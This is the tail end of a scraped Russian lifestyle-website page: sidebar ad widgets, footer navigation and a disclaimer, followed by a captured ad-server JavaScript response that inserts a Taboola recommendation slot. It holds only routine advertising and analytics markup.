            gnezdo.create({
                tizerId: 326644,
                containerId: 'containerId326644'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></li><li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="0d4d5697-0f4a-49e5-a0ae-0b519574e7e8"></div></div></li><li id="custom_html-18" class="widget_text widget widget_custom_html"><p class="wtitle">ИНТЕРЕСНОЕ</p><div class="textwidget custom-html-widget"><div id="foveb-iburesopoquguxucixe">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'foveb-iburesopoquguxucixe',block:'90035'}
);})(window, 'mtzBlocks');
</script>
</div></div></li><li id="custom_html-19" class="widget_text widget widget_custom_html"><p class="wtitle">ПОПУЛЯРНОЕ</p><div class="textwidget custom-html-widget"><div data-la-block="58470207-e6b0-4ff4-9dbb-396a84f79df1"></div></div></li><li id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="68139-19"><script src="//ads.themoneytizer.com/s/gen.js?type=19"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=68139&formatId=19"></script></div></div></li><li id="custom_html-27" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="zucaca-nujucusoyisunojotu">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'zucaca-nujucusoyisunojotu',block:'129988', site_id:'18668'}
);})(window, 'mtzBlocks');
</script>
</div></div></li>
	</ul>
</aside>
<!-- END #sidebar -->

</div> 
<!-- #main -->


<footer id="footer" class="">

	
		<div class="footer-menu maxwidth">
		<ul class="footmenu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-65"><a href="https://prekrasnaja.com/">ГЛАВНАЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://prekrasnaja.com/category/sovety">СОВЕТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://prekrasnaja.com/category/retsepty">РЕЦЕПТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://prekrasnaja.com/category/zdorove">ЗДОРОВЬЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://prekrasnaja.com/category/dacha">ДАЧА</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://prekrasnaja.com/category/vdohnovenie">ВДОХНОВЕНИЕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://prekrasnaja.com/karta-sajta">СОДЕРЖАНИЕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53113"><a href="https://prekrasnaja.com/o-nas">О нас</a></li>
</ul>	</div>
	
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				 &copy; 2025 Все права защищены.
				<br/>
				<span class="copyright-text">Будьте внимательны! На нашем сайте представлены рекомендации, к которым администрация не имеет никакого отношения. Проконсультируйтесь со специалистом перед применением. Спасибо за внимание</span>
			</p>
		</div>

		<div class="themeby col6 tr">
			<p id="designedby">	
			</p>
						<div class="footer-counter"></div>
		</div>
	</div>
    	

</footer>


</div> 
<!-- .wrapper -->

<a id="toTop">&#10148;</a>


<div data-la-block="dc2d5055-5d22-4167-9df3-6aaec69c29db"></div>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://prekrasnaja.com/wp-content/themes/theme/js/html5shiv.min.js' id='basic-html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://prekrasnaja.com/wp-content/themes/theme/js/functions.js' id='basic-scripts-js'></script>
<script type='text/javascript' src='//yastatic.net/share2/share.js' id='basic-yandexshare-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-27"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://prekrasnaja.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-520b6ed70a7e04a1"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a790cc2187a4580a8fac7f77916e86f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ww1097.smartadserver.com/genericpost
body_size: 3517
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_26326", formatId: 26326 }, "sas_26326");;/*_hs_*/sas.passback({"siteId":364714,"pageId":1294101,"formatId":26326,"tagId":"sas_26326","noadUrl":"https://use2.smartadserver.com/h/aip?uii=825436105059130096&tmstp=8403016913&ckid=3106225803586600694&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d25712%2c36563%2c36565%2c37532%2c38194%2c38897%2c38911%2c38998%2c39290%2c39003%2c39310%2c38915%2c38918%2c39075%2c38921%2c39094%2c38929%2c39142%2c39501%2c40838%2c40853%2c40864%2c40870%2c42903%2c42908%2c42910%2c42916%2c42915%2c42918%2c42922%2c42924%2c44184%2c44187%2c44416%2c44480%2c44481%2c44482%2c68125%2c68128%2c68129%2c68138%2c68139%2c12563%2c3023%2c3722%2c4721%2c3838%2c40324%2c3828%2c5060%2c5067%2c3978%2c4235%2c4239%2c16413%2c19284%2c9501%2c9963%2c9894%2c4389%2c4380%2c20131%2c20132%2c23905%2c18434%2c17991%2c19386%2c19273%2c21050%2c21031%2c19002%2c30017%2c30018%2c21051%2c21052%2c21053%2c21054%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20835%2c20560%2c20563%2c20276%2c20634%2c20636%2c21034%2c20453%2c20440%2c21037%2c20738%2c20149%2c20156%2c21036%2c20612%2c21514%2c21471%2c25337%2c25338%2c25339%2c25340%2c25341%2c25342%2c25343%2c25344%2c25345%2c25346%2c31787%2c31788%2c31789%2c25336%2c19202%2c19205%2c20375%2c19935%2c20228%2c19876%2c20034%2c20283%2c19698%2c19995%2c19944%2c19992%2c19510%2c19942%2c19989%2c1894%2c5189%2c8146%2c8640%2c8644%2c8260%2c8645%2c7900%2c7983%2c8066%2c8129%2c8256%2c8128%2c8142%2c7915%2c8130%2c8637%2c29681%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c39771%2c39766%2c39759%2c39769%2c39986%2c39770%2c44677&acd=1762379424613&envtype=0&hol_cpm=0&siteid=364714&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=c902a034-add0-4b81-bd29-d42e439e8515&opdt=1762379424614&bldv=13162&srcfn=diff&reqid=c483588f-fd1f-4559-8fe3-e035791d446c&reqdt=1762379424617&oppid=c902a034-add0-4b81-bd29-d42e439e8515&pgid=1294101&fmtid=26326&statid=19&visit=s","chain":[{"countUrl":"https://use2.smartadserver.com/h/aip?uii=825436105059130096&tmstp=8403016913&ckid=3106225803586600694&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d25712%2c36563%2c36565%2c37532%2c38194%2c38897%2c38911%2c38998%2c39290%2c39003%2c39310%2c38915%2c38918%2c39075%2c38921%2c39094%2c38929%2c39142%2c39501%2c40838%2c40853%2c40864%2c40870%2c42903%2c42908%2c42910%2c42916%2c42915%2c42918%2c42922%2c42924%2c44184%2c44187%2c44416%2c44480%2c44481%2c44482%2c68125%2c68128%2c68129%2c68138%2c68139%2c12563%2c3023%2c3722%2c4721%2c3838%2c40324%2c3828%2c5060%2c5067%2c3978%2c4235%2c4239%2c16413%2c19284%2c9501%2c9963%2c9894%2c4389%2c4380%2c20131%2c20132%2c23905%2c18434%2c17991%2c19386%2c19273%2c21050%2c21031%2c19002%2c30017%2c30018%2c21051%2c21052%2c21053%2c21054%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20835%2c20560%2c20563%2c20276%2c20634%2c20636%2c21034%2c20453%2c20440%2c21037%2c20738%2c20149%2c20156%2c21036%2c20612%2c21514%2c21471%2c25337%2c25338%2c25339%2c25340%2c25341%2c25342%2c25343%2c25344%2c25345%2c25346%2c31787%2c31788%2c31789%2c25336%2c19202%2c19205%2c20375%2c19935%2c20228%2c19876%2c20034%2c20283%2c19698%2c19995%2c19944%2c19992%2c19510%2c19942%2c19989%2c1894%2c5189%2c8146%2c8640%2c8644%2c8260%2c8645%2c7900%2c7983%2c8066%2c8129%2c8256%2c8128%2c8142%2c7915%2c8130%2c8637%2c29681%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c39771%2c39766%2c39759%2c39769%2c39986%2c39770%2c44677&acd=1762379424613&envtype=0&hol_cpm=0&siteid=364714&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=c902a034-add0-4b81-bd29-d42e439e8515&opdt=1762379424614&bldv=13162&srcfn=diff&reqid=c483588f-fd1f-4559-8fe3-e035791d446c&reqdt=1762379424617&oppid=c902a034-add0-4b81-bd29-d42e439e8515&visit=V&statid=19&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fprekrasnaja.com%2foduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html&cappid=3106225803586600694&capp=0&mcrdbt=1&insid=8698524&imgid=0&pgid=1294101&fmtid=26326&isLazy=0&scriptid=99880","script":"var div = document.createElement(\"div\");\r\ndiv.setAttribute(\"id\", \"taboola-slot\");\r\ndocument.getElementsByClassName(\"outbrain-tm\")[0].appendChild(div);\r\n\r\nwindow._tbframe = window._tbframe || [];\r\nwindow._tbframe.push({\r\n    publisher: 'themonetizer-network',\r\n    article: 'auto',\r\n    mode: 'thumbnails-tm',\r\n    container: 'taboola-slot',\r\n    placement: '364714 Below Article Monetizer',\r\n    target_type: 'mix',\r\n});\r\n\r\n!function (e, f, u) {\r\n    e.async = 1;\r\n    e.src = u;\r\n    f.parentNode.insertBefore(e, f);\r\n}(document.createElement('script'), document.getElementsByTagName('script')[0], '//cdn.taboola.com/shared/tbframe.js');\r\n\r\nconsole.log(\"sas_siteid : 364714\");\r\n\r\nlet nRetryTaboola = 0;\r\nconst intTaboola = setInterval(() => {\r\n    const taboolaContainer = document.getElementById('taboola-slot');\r\n    const iframeTaboola = taboolaContainer?.querySelector('iframe');\r\n\r\n    if (iframeTaboola && taboolaContainer) {\r\n        iframeTaboola.style.height = ''; \r\n            \r\n        setTimeout(() => {\r\n            const originalContainerWidth = taboolaContainer.style.width;\r\n            const originalIframeWidth = iframeTaboola.style.width;\r\n\r\n            taboolaContainer.style.width = (taboolaContainer.offsetWidth + 1) + 'px';\r\n            iframeTaboola.style.width = (iframeTaboola.offsetWidth + 1) + 'px';\r\n\r\n            setTimeout(() => {\r\n                taboolaContainer.style.width = originalContainerWidth;\r\n                iframeTaboola.style.width = originalIframeWidth;\r\n\r\n                iframeTaboola.style.display = 'inline-block';\r\n                setTimeout(() => {\r\n                    iframeTaboola.style.display = 'block';\r\n                }, 10);\r\n\r\n                clearInterval(intTaboola); \r\n            }, 100); \r\n        }, 500);\r\n    }\r\n\r\n    if (++nRetryTaboola > 50) {\r\n        console.warn(\"Taboola iframe or container not found or could not be resized after 50 attempts.\");\r\n        clearInterval(intTaboola);\r\n    }\r\n}, 100);","scriptUrl":"","noadUrl":"https://use2.smartadserver.com/track/action?pid=1294101&acd=1762379424613&sid=1&fmtid=26326&opid=c902a034-add0-4b81-bd29-d42e439e8515&opdt=1762379424614&bldv=13162&srcfn=diff&reqid=c483588f-fd1f-4559-8fe3-e035791d446c&reqdt=1762379424617&oppid=c902a034-add0-4b81-bd29-d42e439e8515&iid=8698524&cid=0&key=noad&value=passback&hol_cpm=0&pgDomain=https%3a%2f%2fprekrasnaja.com%2foduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html"}]});